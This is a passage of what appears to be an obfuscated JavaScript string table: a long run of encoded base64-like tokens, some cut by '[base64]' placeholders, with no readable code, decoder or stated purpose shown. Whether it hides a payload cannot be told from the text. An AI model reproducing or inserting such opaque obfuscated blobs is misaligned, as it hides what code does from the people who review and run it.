MOS','w7fCtUNHw5w=','fGtWZ8Kk','QsO3w6kRw7c=','C2XDskTChw==','wqjCqcKGDW4ww41Sw6bDiQ==','wrfCvMKFOw==','YsKZFMKwwrkHw5bDkRhtwrfCgMO6blhkKQ7Dg8Kzw6fDjUMGwqgKwq5Aw7bDssOZw6w=','w4MywpF0UWnCoFvCkF8=','wqw8woRzeHjCqg/CownCu8KaPg7DgsO+wr8kTH15R8Olwq/[base64]/Dt8KPD8OBw5XDr8OmGcKww4zDrWAkLChSw7HDosKCwoDDh8KeNcOAw4zCosK5EW/CrsKabsOhw6Naw6fCjcKiWURVwqQHWcOtwqfCj0rDqSllwrTCuQ==','w7gIGH/CtUfDtMOFb8Ou','B8OwwqlpccKJbi4=','w7bCrWA4GMO5bGgSwoUiw6TCmh1fw6Asw5UTBMKSAyLDtz3DscKrEn8xw7XDk8KXwp4iw6TCkR8DEsOGQmAlw4TCvhnDgMKPw6LDpB/CjMOMbynDj3JBC3rDtcKcw5rCjMK/w5tWLhDDpMKvKWDCryXCl8OYwp/DsR1+wrYNwrR1fRrDjQTCpXzDt1ULGkV6w57DhMK+YsKiPHvDoRnCmDAOwrrDhGFKwpPCiMKwRsOudG7CnzdPw49AWsKTwo4qdcKnCsKaw650NcO0E8KNXMOPwpBkw5lswqDCqGbDuFB/Vh7DhsOvGVMzwoNoVjjDnDXCusOYa8OLQcKjw6fDnFs1w4rDn2PCkcOUNH8wKcK3w6lxSnknw4JcaDPCri3Dgh9zMcKzHn/DucKewq3CgcK+WMKCwr7Dn2gNLUcoSjLDhyVKwrsaPUTDlcOTHjDDosKhScOSw53CjsKINsKrwrlWJxDCnSXCmTNnDQZNEcKyd8OVLhrDg8OZw7XDosKeUBTDmWzCt1TDi8Kwbjc=','w4QKeRbDrw==','XWbCjzpqEMOiwqYBbFzClcORasKhMDzDgcOXw5Mgw7jDrnTDqcKhwqHDs8K6w6LCvQ==','w7EQOsOSw711BsKgw6ET','w4zCqW4l','worDuMOmMMOQwqHCsMOwdMKWwr/DnFEcLcOsZsONw6bDqknCjsOmNcKUGMO1w63DvDHChkZAf8KYw5w2wpF+E0vDrMKCZXVoe8KBwo1DasK+WcKOw78dWcOOwqXCl8OgA8OFJcKUwog/w77Dq3N1dTPCmMOiT8OswpTDgcOWwrhVwr/[base64]','wrNfwrF7KnfDrA==','wpkRNT7DuX9bdH0t','w7bCsMOKIWM=','wpBfw7lMXg==','wqp/SVrDpBXDiW4uw6g=','B8KIwpPDij93M8OK','FcO1w6nDrsOkw4fCq38Ew4vDkcOkwoBQwpHCjmgMwpvDmkvCvjlKfMOJX8OHwpjCs0IJV3AKSlDCrsKCwokEwpJrZD/CgHvCj8KxwpQ4WFIHw6rDjz/[base64]/Cp8OsEMKeZ8Kvw6nDqzvDsMKfLsKhJAJ2w5LCvTnCqsKe','wqjCqcKGDW4ww41Sw6bDjA==','UMOgwrwp','w6cdJyPDiSsROg==','NHQaT8KpwqrCjwrCuR4=','w6/DvsK5AMKfwqDDrcOwKAFOasOGM8OycA4vQQvCnsKpw4xlw5vCijjCvVlLIsKUw6dMwolnw4/CrMOvByvDkh7CpsOzP3VGwoLDsMK1w7Iqw47DkknDkEMwwpcbUzvDkMKNX8Ohw4wMw6PCvcOcKsOAG8KGwpBCbsOGP3/Cq8K/f8K7JURhAcOuJsOMwo5hw6I1CMObG3RfwrLDkyDDkiFwPlpmw6pOw4zCokxBbMOeAGhowpFuw7nCgMOjRsO4woTCoRXClipYwq4ewozCicO2BcKkw5PCrMKHMMOIwpbChVTDmmtkw4vCtcOPwo1sNcOiw5TDkWXChmt9TcKqwr/Dg0jDscKOwrs+QsOgLcKYw7HCr8OlegfDsRYSw5wnMlwTw4/DijhKHyrDmsKbwpjDisKkbUzDmsO2ecOcIHHCmEtXw4fCig5oB8OXO1o5GcKcBsKFZgrCmcOxecOQwow=','w65TwpF7wqU=','wrERdsOyw64=','SwBKNxPDiQDDrMKcLQ==','eMKDBQwyAChzVQMZwqXCjkDDgTNywrQSw7TCk28Iw6jCsRNXw6VTwqw=','D8KbGMKzwoMdw5rChS4x','wpjDl8OkEsKrwqnDmQ==','[base64]/w5vDlHrDiMOfw53CvQFfHxzDs8OMOMOZwr5ocnfCl8Ozw4DCicOMHcKWwqnCgcOtw6lPM0kDPcOhw4cqZA==','w4vDmMKXwrfDjSrCqsObcBk=','w7LCocKfFw==','OBYTJsKmYcOF','woXDgsOzC8Osw73ChsOFZMKoSTPDo8K7IsOmw4PDuMOiO8KCb8OhMh5iw4rDgMObw5ZDw6hIeWDCn0/Dp8Kgw7nDo8OMwobDi8KtdG07w73DtsKKwqkfw7BQwrEdbsOTwoYyNMOVS3/Dm1/CtMK/[base64]/DlMOXDGx/QXMpccKOKcK0R8OlWsKGw7rCninDucKjRTDCv2Mke2fCi8Ohwpt1','Lw4tCW4=','Q148w5TCs8KFw4pZfmU=','FsK5wqvjgazjg7Hjg7Pjg6njgaLjg5Hjg6/jgbfjgI3jg77jg77jgqDjgpTmlrPmsKE=','44On44Ki44CE44OIO++9sw==','esOsw6HDtsOaw4HDs200wpY=','5Lmy5piZ44Cg44O/44K444CJ44Kv5pyv5Ymf44Ct44GT44GY6Ki65a2C77yKw47DtsOXw6XjgZrmnbDnnLDjgYrjg6fjgqvjgY3jgIvjg4TmqqnjgLfjg4njgJjjgqPjgYrjgIjjg6fjgLbjgJ7jgaPjgq3jgIvjgpTjg7Ljg5jjgprjgq/jgZ/jgYPjgLzjgojjg5LjgKLjgZrjgIvjgKTjgonjg7jjgq/jgpfjgLDjgbvjgqXjg7rjgK3jg6Ljgq/jgKTjg4bjgrfjgZDjgKzjgbXjg5/noIvoq7LjgZnjgYjjg7fjgofjgoTjgILjg5LjgoXoob7np5rjgL7jgK7jgIzjgLjjgYvnoLzoqZLjgqbjg7XjgoDjgLbDsWjjgZjjgYXjgqbjgp3jgqbjg4fjgaLjgoXjgZzjgozjg5A=','SwBKNxPDiQDDrMKcKA==','44KG44K444Ko44G2c+++pw==','wrxRTnTCsMOIRcOIw6kS','[base64]/jgZPjgpTjg6vjg6rjgqfjgIvjg5Hjg7Xjg6PjgKXjgZTjg6jjgqnjgojjgb3jgL3jgLXjgr7jgK7jg67jgrPjgpnjgavjgZnjg4LjgKfjga/jgoTjgoPjgoTjg5Hjgo3jgorjgL/jg43jgLTmibTjgpPjgrdBRAjClhvDjxnjgIMGKcKN44KA44G+44Cg44KO44CL44CB44Ou44On44GQ44Cs44Ob','c8O1woVGw7s=','ZhXDq8OuwrA=','PHgnJ2TDmVNVwpInZsK/dsKqacKJw6vCgMOlMDPCuUF6FsKkTQ==','w5bCpcKUEF5kwoQc','w6rDs0jDpMOgDMKHFFVm','[base64]/CpGojbMORw6wNXwnCi8O+wpHCqAciw6DClcKcEDbCl8OSLxJNXgrCs8O3wpwMwqLDix91T8OOwq9MfMOHwrzChEnCv8Krw6/Doj7CjTFPwrgVwovDlCnCnV3DvXvDtGESw5hiwpQ5w4pKbkZKwoDCg8KXcMKjw4nCsMOew4PCgBI=','NQxYKiPCnUrCog==','[base64]','wqp/SVrDpBXDiW4uw6s=','wpfDskDDocKfEcKRE340DinCkMOKw5NDfcKpbMOyw4rDhsK9fsKjwpFj','fivDp8KULGZAQMKhwoA=','FcKvw7FdeBIQw63DmcKz','fhUfw4g3w5hHKMOIwpLCpMOwcsOWCxEVOsKgw6PCgcOSw4h5MsKSU8KPwoc1DDp+w5fDnA8awpcCw5tRwrHChAbDnEAXF8ObbcKfB0c8Mz1XN8OCwr55wqvCucOMasOJwqJrwo0Qwo/Cj2EaIEvCrS7DiUsRwplfbEzCpynDnRbClmjCu8K1wqQ0eMOOwrljw7jCl8KPM8K6w75jwpJxcW3Di2tPwq/DusOub8K4woQAcnAUaH9vwqHCj8Krw4RJTMOOA8KVf8OhacK8WHt4wobDs8KEw4TDrQzDncOJw4rDjMO+ccKaXcO2wpgDwrIfwqhkwrrCtcKBWh8RGjnDh8OZwoXDkMKDw6fCiyrDusKWw6Vxw5htb0LCniFnwqXCpcOZGFQlwrJPCsKfw6tOYcOo','w5dmTVPCm1PCiw==','LMKbMcODwoZhQcKRw45F','[base64]/CiMKHw5JiC1AzB3vDrMKtwptMw7IgLg==','cAnCpnFVHcO6ZsKNVA==','T8K4w7TDncO6w6DDnTJ3wr5Jwpknwo5KwpLCuybCsMOvZzZ0w5jCscKhL2k=','esOsw6HDtsOaw4HDs200wpc=','dQsxCw==','fcKDCE0HP0MxVkZbw6s=','ecKEwoHDlw8jesKEKi8=','VcOwwr7Do8KMwoBvw4ZfaHHCqighwo/DrcOUDHTCo8OzwpI0ZMOBwpbDrHEFw7HCscK1SMKxB3XCvMKkTsOPHMKKwoQ2ZMKZZW4tfQF+aw81w40NQA8jKMOPQ8K+Yn7Dp8O1w786OMK9w4rChMORw7J2wpXDtcKNw6hTCDDCv8KBwpFqJMKGP3vDiMOhw7PCoMKywo/CosOHwrDCocOjMyPCmXcbYMOBTgbDt8KMQMKIw5rChsOcEm8FbR/[base64]','UXorLBvDhEVSwrly','w4l9QFXDjw7CkXUQw7o5FQ==','wpUSOsOQw4chG8O5w5tBw7RkFcOsaxfCscKew4Fbw4TCuF5PwoDDhcO+w5AdY8KCSmTCihI+EHNdJMOFwrHDi8ObRsKhw7fDnsKxw6FjwqoDH8K8woHDi8OUw5/DrEHDj3TDhcO0wrnCocK5RR/Cvzh8w4hKwrZJw4oKw5odw7Eow7XCpH1Xw4/[base64]','FcKvw7FdeBIQw63DmcKx','wpwINsKcw5FkXsK9w5BTwqBtFsKpbgTHgMObw4RGyrLCo0IdwpjDhsKxwrE4CA==','LwMoETzCocO+PsO0Eg==','wo/Dp8K8cGLDiMmHfW3Dm8Okw4pzw4rDmMODQ8KpwonDhm/[base64]/CscObfQ7CsHnDm8KOE8eGcnrGlsOONcKBWsOFV8K0woTDuGzCu8Ogwqxtw6doUsKXZsKJBXIawpjJvURHbMKOwoV0wogQwpDCoMOaIcOvw4dFw7TCrGvIqSTCo8Kqw7TDmMO/w5XDowrCj8KfC8Kew4FFDlc2w6Biw6DCgyU=','wrBKwqdpZmXDpMOA','FcKvw7FdeBIQw63DmcK1','w7NZXls=','[base64]/b8KowrnCi8OVy7XCnQoxwoVEw7bCuMKCw5sUXsu8I8KwRjPDnsOCY8OjZcaSwr0Hw4DCp8KiwpIhHiPCkA3Dl3Z8U8KdwpgSEi3DosOmwoPDvT3CuTHHnsKff8q2wqTCuHHDpcOwwr3Dh8OfOsO8QMKxw73DoBnDpcOAw58SA8KPdB/DnsOhw7JYcXpBZ344wqE0wqRUw6ZSw4LCm8K6B8O0wr9HY8K7Z2hWbMKdw7bCmjLCghw=','w5RVBlvCsV7Cv8OMw5NKM37Cr8OTHcOtwoXDkmnDlMOwwpnDugpSw6NaSA==','RQ8TOMOZJ8KHwpMnaQ==','w6Ecw7TDvsKzwozCtw==','HMKuwp/DqWfDvTzDp14n','GXLCp30=','[base64]/wpERw4l+wrrDiyTDtgPCp8O1UMODKDLCi1XDr8K+U8KfEC7DjsKcw4A2Q8OGMjdUSxBkc2dKw7zCrcO8w6LDocOCOcOMwpBTwr5AD1rCtSDCm2htVQojEndQwrpswpQqw5YFShrDtXfCgwRjfnd0wpzCl8KVD1FJ','FcKvw7FdeBIQw63DmcK0','KgHCv2s=','w4xzWF3Cm1PCiw==','LwMoETzCocO+PsO0FQ==','woscNcOVwoJtC8K6w5pSwrtiE8OsYcKVw6PCn8ONXMOBwq9JT8KGw5/CscKbDS3CgAV/wowWJwxmXGHDhMKlwo7CkFTCucO9wp/CtsKqfcKkAVbCu8KZw4/CkMOYw7dEw4R0w5TDoMO4wqPDuHFvwpF3fMOZe8KODsOKNlBTw7xtw7PCrH1WBMO7eEdCU8OFw58sw6cWw5hfw7cjQTjCtsOww7h4DUrDsMK9woTDkS7DucKwT3g4HT/Dh8O0wr9ZwoLDlXQMX8KKwpFLw4bDt1g4w4DCjMO2w53DnUzDrk0Ua8Kxw5DCiMK/w7omw74SwptLQgLCjcKtFMKxwo55IiHCklYiw5/Cr8OhHcORM8Knw67DmcKgGHkqCMKXHnzDsMOiW8OvNBYkTcK4MMOTw53DrylLwrbDu3hFwozCkMKvwp3CicOsw7s0XmhNwpFlw7hhw7ENwrfDhXkVTsKcZg==','HkFww7jCrQ==','wrjDocK/G8On','IzTCq8KpIw==','w63CtMKcIXnDmcOhHcOcw7w=','bnwDVQ==','0q3RjNGu0a7ChtCz0J7RgdGg0KjTstGf0IzSgdCq07/CgNC30ZHSn8Od0YjSttOV07XQsdKI0I7Rgg==','0JXRn9KG0pfTnsK8Ozc=','wqjCqcKGDW4ww41Sw6bDiw==','0ovTudCu0LTSrsOUHUY=','w45GwrVyVTHCrsKOcW4=','0qXQotCc0ITCm9GZ0oXQotCz068r0axC0J3TsdK30rrRhNKc07LTh9GS0ITSrtKRw4XQhQXRqdCt0r/RjMOD073SndCQWNGk0KDQntKR0rnSkdGC0ZJq0qTRp9Kkw7nQvdCr04DSr9Kk06bRtdGQw7zTpdCa0oLRv0/TsNG80KrDr9KY0brTp9GO0o7SqtG60ahoVdGD0rfSrdGb0prRn8OR0b3DltKd0bbTmtOf0KjTo9Om07zRodKv0rnTg9CUCtCe0LrQm9OL04TSrdCPatK90IPDhtOz0JTTotO00IlI05vSr9Kfw7LRnzvSstOv0JzRrNKW06zSkMOk0qvQsGnRkNOPPdOl0LPTrtOo0a/CptGy0LDDj9Ct06PSg9CB07vQt9KAwo/Sn9K+BtKr0ZfRm9Kt06fQu9Kr0qLTmNG60oZywpLSoNKl0YTTqtCB07nQk9Kz0KvRi8K20L7TqdOk043Rv8OP0bfRtcO90YHRlNO60JLSitCY0IDQrNKw07jQq8Oz0rjTsMK80JDSlNOB06fRt3nQi9GT05LShtKm0oTQrtGu0rHSvNC7FNKr0YjSsw7TrdGiwq/RpdCj04bQqNKE0qfTpj/RlcOU','w7NUC3vCmA==','4LiV4Lu34Lum4Lqy4Li54Lq74Lmn4LqG4Li14LiA4Lua4LiD4Lqy4Lma4Luf4Lus4Lur4LqPD8KbwqMv','w7vDhWrCgcOjAMKvw7oUw5E=','4Lim4Lq04LqN4LmE4Lq34Luv4Li34LmT4LuS4Lqlwqsdw4A=','wr/Cqg9qw4vCgFcIw70a','4LqL4Lq44Lqx4Lm24LuI4LqS4Lqq4Lqw4Lm24Luf4Lm94Li44Lqo4LqS4LmE4LqD4LuW4LuU4Lqm4Lip4Lu44Li74LuZ4LmW4LmI4LmL4LqI4LqL4Lqy4Lq04LiX4LuJ4Lmm4LiH4LmX4Lur4LmX4Lqt4Lq/4Lq44LqT4LqO4Lq74Lqt4LuH4LmY4Lm/[base64]/[base64]','wocQw6XDucOMw4nDtS3ClDA=','4Lq14LmN4Lid4LmJ4Lqz4Lim4Li64LiX4LiX4LmQw6lVdg==','HsKBAUIsJBsqaFM=','w4MZLCQ=','4LmF4Lm14Lme4LmK4Lir4LqR4LqS4LiK4LqI4Lih4Li/4LiO4Liu4LuP4LiZ4LuE4LiN4LmX4LmW4Lm/4Li54Lq/4Lqn4Lis4LiV4LmC4LqD4Lm74Liz4LiM4Liy4Lis4Lqt4Li+4Lig4Lup4Lu24Lqe4Lit4Lmi4Lq14Lm/4LuL4Lu/[base64]/DhHY=','LMKbMcODwoZhQcKRw45B','VcKTAcKp','YhcawrXDvApCwphRxJLhubPCgMK7duG7s3F7b8O/wp0=','w5PFt+G6tWfCtMOFFQ==','w7Xhu5EgcMOobFbhu5NMOMKiD8K4w58Pw6fDmMOGLcKlx6zhurfDqMO/w6dTxqxdIS/huqo8woYaVWo1x7fhuoLDoG3CmMK7wqDDn2PCleG6ry3DhWPhuKfDjsKpw5IPDcKcwpXhu4XCuGjDkeG4vsKrWWXCocO4w6vDkOG7nlEYwofCkxbDkcK34bujR1HDlcKzw5bCgsK/QsOpw7zDhn/HuuG4iDEkwp/CpsKBIuG5q8KlO8OY4butB2ZUw5In4bqGwofDtAY5H24f4bqlOVrhuJIyJD3DhsOmwpANw6bCrcKewpnhuIxjwrMo4bmjbiIULxo/w6UF4bq0WhJqw5DDtQTCvMew4bunw45KFRwRMOG6pcKIG+G6lMKlwq9ew7nhuZccw48RwoM6xZXhuoQuw4TDrRAOwo5o4biXwoV4','wrwsWX/DocOJwr3CrcK5YQ==','FcWZ4bi7w5pwZTg=','w7TDpsKZbg==','wprDpsO0Hw5C4buZbF/CmhwQwqfHiwbhupZLX3jGhOG5sBnCt8OKxbjhu4cKC8KpbMW8AsKU4bmmOj7CuGUcw6Hhu7/DusKpxLrCrkTCkjXDncOjfjrDhg7DncOSN+G6iMOZw4nDh+G7m8KgwrQJw6Thubh+eg7Ct+G4q3bDvsOEw7fClhrCvuG6l8K9wqDDpgXDvFUfw5hdwovDu1/hu61ww6nDlGbDgy7Cn8Oaw4DHhFjDoeG5iWp/XU/CpOG6isKIwqM1w4PDuw4DNuG4mMOXU1jEsOG5tiXDjQ1ww6s1b8OSDFsr4buow6lRw6jDrgThupgNw4zDtMKXVC/HguG7usOQZcK+4bqDDsKF4bifw7xiw5jDsEDDqGzCuSfhuLTDqHzDnyPCksO9PgDCosOjx7rhuK9jwqTFtOG4osO/w60jMwnFgOG7t8K9w5rDmsKlwoggw7zDr1TCvMK+UcOPWcO/wpXDgsKUAxbhuLjCoRTCn+G5pXo9','WMOow4Rsw50Dw5PCgTDDqyh5eRxow5zCuF/DlcKJw6zFlnrDn8KowrrCmcODw6YkxpPDvzZCw7tsw71Yw4pGBMKbw4NIw5LCqVDDvsKGOMK8GsKOPmt2EMKpwqzDgMKHw5khdsOqVcK1f8KBW8OuA0B1RE/Dkwdqwqotwo42w6nCqnjDmMKudMe4Tn/CnsKrW8eeR1Aow6tlw7XCjX8gNFrDg37Cn8SERybCkMKww6ZVw6QdTcOLRMacxLkaw6vDpj3DtMKYFh8/QMK/N8OXw4XEnDHHkGUGSlFNwq9gwpdRw7TDgcO+woLCpw3DqsOtw6jEr0EtZsK8bQnDqMOwCxcSL8WOw5dkwpRifnM8wo3CkklXUMKAw7/DncOcwqNXTBHDiCfDtRHDpsO1LDPDpsKOw44/Y3orw5gOwoTCuC5ybzUBD8K9WA==','QArFuBJDw6fCvA==','xoEUNsOYw4shP8KEw7UAwrBjCcK1bhDHssKBxpMPw4DCpVcWwozDhsOwwpTFmcWcx5hLxKXCmUY7HH5PYcOCwrjCj8OZVcK1w7/HocKtwq9hwr9TEsKhwojDg8Kaw5zCpUrDgzDDicO7wrfDqcKcWUXCszc4w6w6wp8Owphiw5AWw6wkwr3ChA1zw4/CqHVFVlzDk8KaYsO2V8OXX8OyPw8kwrPCv8Ogw7ZDCMOYwp/Dr8KaP8OjwqADaTodIkDCscK4WMa7w51oSUDDn8KLVF7CohMsU8eUwrrGiMOGA8KiYyNVw7PDjcecw6XGribDlhLCjE1MB8KAw6cUwqvDiSMAbsKPw4M9w5rDqsOuDcOOfMKgYMOew65dIMK/DcKID3DDucKrUnrFn1sxw5XCo37DghbCrSFWx7TDoTc=','wr3Dr8OlSl8=','b8O3wqs2woLDsxQ=','wrxRTnTCsMOIRcOIw6kU','w45GwrVyVTHCrsKOcW8=','w5rCtQFvwrTDhhU=','[base64]/CgcKcw4zCoG1WTsOnYsOPbFHCuiAYwoPCpH5QUcOWPhIlXMKaX8K3fMKHwobDqzDDtcOMwr3DvsOiw5h7w48=','w6TCq8KDGg==','woTDhcKGwrzDvDo=','HcKSEMKrw7wKw47CkAJww7nDk8O2a2tsNErDjsK6w6fDhkM6wqkXwq5fw7bDnsOgw7hkw7J9G8OVw5gIW8KoY8O/[base64]/CpAIxwo3Dk8Kjwr5Mw7zDm8KnEcOXwqLDoQc6w7QBw5dpwpzDvcOOwocJRMKKWMKNISXDu1FGwqN/[base64]/[base64]/DrjQMw4I5w4FTwrhUXsKYK3DCrcOqXgfDnXI2GcKPY8KMRMKYwrIfViJhw6bCji/DuT1XNcKIwrHDu8KRw7cAwqM0w4MrMA3Co0LCu1NXw7hJw5d5w65bUnx+wpQRw7DCh0siXMObAmgnFhZiw73CkMKew6RQEEfDlMO5M8OJwowhwqV2CcOywpDDucKGwqZ4w4lYwqHCrFQ2D8OIwofCisKwwpHCuMKcwonDk30WA8KjKBvDjsOYw6/DggTCsxXDg13DiMKJw7shw4Z6w4BYIsO2wrxgw53ClcODwoPDsMKdw5cUC8KOXx0fw45BX1sSw7wIa1Zuw5XCnERAw49BZnvDl8Ojw7Ukw5fDlMOgMcK8VDLDoHAIwokbwonDhxjDrgbDi8KZwqUHwrfDuMK4w4N+woV/KS/DjcKabcKaIVjCoi51w6cJDzHCtcORSTPDhsOQasOzwpZcQMKKBH8SVnkpXsOfw7jCrlQ0w7BmwqpDw7xGRMKzVgxEQcOHTkvCrsOTXcKtwqrDg8OYCMOwwpPCsMKfdjzCisOFQ8O0IFrCvjsLw6BTw6xsMcK/GTTCkMO/wrRJwqJeMMOgw4fDoHVoMsOJwo8Yw6Q9wq/[base64]/DpEJPwqfDl8OTBDPCrcKxTMOLwoDDhzgXLl/Cv8K+wrkjwqNQYUHCtcKew6HDmcK3woDDkMKATS/CqcOiasOuwqTDvcOQNsKiW0LDuRNjw6/Cixtlw5fDqMOrfMOyTzXDpsOAwpZmw6BRw4HCg8ObwrjDpmHDrQfCq1XDmTTCkVkLdRrCtm0zw5vDpXDCm8OSMcKswpwkL8KTw4zCq1NdcMOBZsK1w7rDgGw0wokUbMOUwp/[base64]/DvcOKwojDvQZlw6tPX8K0w4EVXjzDj8OEwqVWDhfCthTDqMKQFkHCphwSwobDlz8DcTFtecO/wonCmcOQw5/CnxTCj37CtCjDgsOKDhlcN2/DrTw/wq/Cmmkswrl+wpjClcKcw4xwwrxmR8KBFkPDjUfCqFXCocK9wrQdw7LCg1BvEA00RG/Cp8OcdnMbPsOvwqt2B8KiwoUjwrPCmHfDn8KNKiXCkcOXwqFDwptHIGQsVgxnKh91X2nDgsKXw4nCq8OcKx1awpbCklZ1fcOeXMKLA8KWRizCvn7DssOWfcOKLMORFcKZw5BgwrJYN8OewrDDoMOtwqrChsOiKsOEKHx3wqFww5vDvcOvw5lVZnnDicO3wr4Dw55mw4/Dh3HDtk/[base64]/DssOJwowgX8OZwo/Dl8O/JyfCm8Orw68gecKNw5Bmw6fCqTHCjSvDrjrCpsOCdz/CjsKxdMO2w7vCq0vCtMOhWMKRw7I1TFLCtMOIwrB0fxYXHh1Cw69swrPDjsOfFcKxwocow6YJZHzCkxPDthDChcOpD3fDrUA9w4rDtn/Du8KWKGnDh8KPf8O0bl7Cn8Khw7JZLyfDtMOacgFXwpXDrG3DgMKcVhpRXcOCccKTwpcPwqnCncK7Tkhkw7pPWQDCs8OWw7DCg8OgXyMgw7LCskJmCsOrw5AMwpzCmcKVHcKResKuUH15dHclwpfDuwfCiD7Dq0HDlcOPYcO/PRHDvUs0B2bDocKnwqI5w5LDn8Oyw7XDp8OgwqnCqTZgw6jCpsKYJAx/w4XCu8KTw5/DgyYpwrDDncK4aybDpHZAacOqBsOcw5sLwpxHw4PDi2/[base64]/ChQNQw6MUFTLDk8ODw7IewqkOemDCmMOpwodNw7cRFsOyV1BTEUl8woRHwrHDkBALEyrDvMOIQMOmw541w4spf8Kjw7/DmAdPwrsoXGfDj8KIRcO9wrXCqW/Cn1/DocOVw5VOMhvDh1nDgx7DhRvDksKkXsO5UElKRsKiwrw/VMKlw4nDg8K4EMK7wrt7wo4Uw4rDjGxJw5XDjsOWwp7CkxDDrAPCsiYlb8O3wovCh13CgCfCh8KJw7rCocKsw6jDs8OXwqPCsMK5w5vDs8O6wrQ7ccOZQCTCiMOBDTU/wpLCr8OhwoBswr3CssOARcKuw65Zw4o+Ky4HQmHDiMK6fMOUw5BxPjXDocK4JcKDW8OPRk/DvsOPcMOjw6pYw4jDgMOSwojCjsKcQMKawrrDunrCgSYaFMKQJ1fDp8OPw70SXcOfC8KWw692YMOrHEvCpl0zwoLDiMOgX8Oyw4rDtsOHOn1lwoExw7fCv2nDlnzDm0TCh8K4w6nCi3tQw6PCvxXCgcOHwpt1w65/A0scWcK6M8OdECpzw6dbw4EPQMK6BTxGwoxxw58Awp97FhbDhXvCsT56a8O0wqTClTvDt8KFwo/CjcKOC8KgR8K2G8KIw5tyH8KUcmVUwq7CoULDj8O7MjnCkk9MIFE9YHrCkFgHwpIJGQnCpcO0KC7CpnjDhD7DmsKVVMOswo5Dw7vClCbCpcOIw6XDpSESw6rDkjTDjsKJdsK9w7zDvicldkfDlUXDnFzDv8KOAn/CgsKZK1RGVybCjsOyIMKKw5vCs8KgAcKlwoY/YhXDqcOPw6JGw5/Dh1/[base64]/Dm8ODSsOtw7XDuMKFRcKJXsKhwqcDwrxLw4pIw7/[base64]/DtkpFw6/DhGcew5jDh8KCwpjCnF3DtnvCgVAxw4/CmmoVw5wKwoPDtcKGKUZHKMOJOV0/XMOYQMOVGMOQwoI6w7Mqw4fCuzt3FQ/CgcK/bMOYDFBfacOGwoF2cMOuwotGNhzDqsKTw4YVScOgwoA9VGhoAsKqwrPCucO/[base64]/CgsKAw6pUNCPCuAXCosOGYW7CqsKcwq3DucKCG8ORwqh6wqzDiMKtC0/CjFDDhWlswphvw7PCliLDr8KDwoXCn8OnEcOtw4XCkFvDgUgaEsKBwp97cnYIwpccwqIMwp/Cs0wHwpXCumzChmHDnlEmw4M+eDMJw6tUcMOSesKuw67Cp3B+KETCrhbDpUJ5wqHCl8KfH8KzwqoWEMK1w7HCp3rDmsOLw7bCrCXCu8OWZyHClDRfwrvDhi0fw4TCuMOiKXTDknfDjGjDm0/DkcKmbGvDpSPDhSNow4DDhMK8w48Aa8Kvwo3DpXjCs8KfH8KMw70oC3vChsK1w7tJPsOAMsOQwqYQDcOPw6JPR8OnwqFOwqDDn8K9woHDsMKBwpzCkwfDoMOCFD/DmT3CpMKOw51KF3TDgsKyaHgkEi/CgBNQw6/DsiLDpj7DoSNZw4vDsMOcw51rK8OlJCxww6XCkUB3CsKmwpkVSgfDvQLDp8OJSMOuw6I9wrjCqsK/VcOxw7zDosOvw5s0wphPEhPCh1jDj8OBw54nH8OlwqjDnyDChsKLwpfDvGDDhiNiGsOfYMOiL8KAw47DkcKKwqYhTzbCqVx2w5kwBsKhEVcOwrRyBhcFMy4YwpDCpDbCl0rDu8Obw6vChMKHw61Cw7vCi8K9wqbCiXUWw5EzacK0CcKRRMKjw44/A8Kgw7TDisOvw5RedH3CnlfCgRrDoBPDjBLDusOnYyLCvybChsKeUcOOw4nDh8KyIl3CujfCryA2K8O2a0Q0w5M5w5duw4UKXGd3R8KoP0XDnMKEwp5cw6F8wo7CssOVwqsSwoHDny5OwoXDrgrCgVFiw5/[base64]/wpDDhXQcwoF7fVl6w75vwolCCcOjNUY7XsOmRhJjMDvDlG1EMhtCwqB7JhsXw5QZWEDCphEowqfDum/[base64]/DunLCnsKkwpQYw67CqcKlwoEMQsOzYMKGwp0OwpcBR8KqQgVhw6UlwqvCimgdc091w60VNcKyZcKcABbCnjQhw6TDkCTDvnwjNx7Ct1rDvcKNwozDpcKUMmDCp11/[base64]/Cj8Khw5MBEsOqw6pfXsOUXsKnBGPDucOkMMOyLHQ+wpDDmTHCocKfbcKWWGteK8OHw6MdJ2pVOsO3Fj1Bw4wONMK5wpQbwrXDm8OZM8Knw4cnwpMcwrE9w4HCq8OJRsO3J8OyUsKFGlPCkgjDn1kPf8K/DT7DpUMow7zDqsOTK1bDj8Oye0TCtcOswqXDuUTDhU8awpA8w6DDmTgFQTkOw5LCi8KhYsOBB8KNw68VcCrDmEHDg1XDgcOow6F/wpbCqcOXwpVEIiQ7wq3CsMOBw53CjMOMw77DmGwHHcKTDsOrwrFdwpZww685w73Cp8K4SsOCw6AYETnDucOFwqjDvxZBw6IdHsOMwqobwoljw77CuMOdwohGw5MVBQfDrMOqDsOVQsKoF8KBwrR4bcOZFsOxwqUjw5/CvQFQwozCj8KEwo3Ct8KCwpDCnDExB8OHwqhJw7cSwrR8P0IAw5jCkCp+dSV7HsO0wo/CqMKuTTPDm1nCsWw8w5HCgcKtw6VXP8Krw6JmPDjCgcKEwoFlMsKjJ8OZXWASYzTDqMORDRwpw77Do1fDiEjCmRjCgcOMw4rDuzkbw7rClxvCj8O2DcKdNAl/U8KUw4LCv8OXw43CkxHCqcOyEAstwofCtMOOw7QTwpzDk30twq4Kw6p/w4TDszfDpMOqNcK/w6PCh1zDvkAueiPCll/Cpid0wqJuw57DrMK8V8O3XsOyw7xTEE/DssKrTWQvwqlXVlLDrsOCVmhQWcOcw7MAdV7DpgpkNjrCjVnCkU8fJsOKw6N/w5/Cvm8XG8KRw4PCt11ewrcZcjTCqRhGA8O3FgzCusKrWXMVD8K3wobDvC/CgEzCosOKLsO3woUSTQPDk8KKwpEGfXQoJnIMw5nDr8OQwoUuUTzDvnjDpW0Pw6hxPHJgwp5VdcOZw742wqjCllUiwoQowoTCusKDw4nCmC7DpE1LNwLDpyTCh1XDh8OQH0/Djj/[base64]/DimjDl2XCszDCmlzDsiPCgjAwwqTDiUbDiMOzw71ZLyAGOcKyfEzDtRvCsGjCgnYuwqp3wqDCpcOrHsOfw4MxU3xXBVUyw7lqwpNiwoRswpwRGEICCcO1w6xlw57ChcK3w4ceLMOJQ8KgMDlAM27CpybDvS/[base64]/DkWzCvcKVa8KEw7wOR8OBTMK6w4LDlMKVRywcMMOawrAEw6TCs8KUwpnCkMOId8Oxw6U1woFzABQBAk7DrMO4wqHCrBvCrQcVw43DoBpxw5gwwoTDs8Kiw4DClMOgwqjCpATDhzbDuXDClsKcI8K4M8Oqwp1Ow47Dp3NlSMKww5TCkl/Cj8Khw5nDu3DDsG1+YcKccEVaGMOuWSMdw48dwo7CusOGwpYmw5Z